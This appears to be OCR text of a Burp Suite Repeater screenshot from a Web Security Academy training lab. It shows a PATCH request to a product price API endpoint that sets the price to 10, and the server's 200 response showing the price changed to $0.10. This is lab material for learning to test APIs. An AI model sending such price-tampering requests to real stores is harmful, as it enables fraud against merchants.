 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Settings
Logger Organizer Extensions Learn
1 × 2 × 3 × 4 × +
Send Cancel < > Target: https://0a8200ed04f8f61782bbddbb0026005e.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 PATCH /api/products/1/price HTTP/2
2 Host:
0a8200ed04f8f61782bbddbb0026005e.web-security-aca
demy.net
3 Cookie: session=L8p3hieulLZBdKJH07uci96Y8nB8he49
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:124.0) Gecko/20100101 Firefox/124.0
5 Content-Type: application/json; charset=utf-8
6 Accept: */*
7 Accept-Language: en-US,en;q=0.5
8 Accept-Encoding: gzip, deflate, br
9 Referer:
https://0a8200ed04f8f61782bbddbb0026005e.web-secu
rity-academy.net/product?productId=1
10 Sec-Fetch-Dest: empty
11 Sec-Fetch-Mode: cors
12 Sec-Fetch-Site: same-origin
13 Te: trailers
14 Content-Length: 18
15
16 {
17 "price":10
18 }
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 17
5
6 {
"price":"$0.10"
}
Search 0 highlights
Inspector
Notes
Done 130 bytes | 791 millis
Event log (11) All issues Memory: 324.5MB